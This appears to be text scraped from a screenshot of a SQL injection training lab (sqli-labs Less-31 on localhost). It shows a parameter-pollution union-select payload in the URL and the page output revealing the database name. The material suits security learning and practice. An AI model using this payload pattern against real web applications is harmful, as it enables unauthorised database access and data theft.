 SQL XSS Encryption Encoding Other
http://127.0.0.1/Less-31/?id=1&id=2222") union select 1,2,database() --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security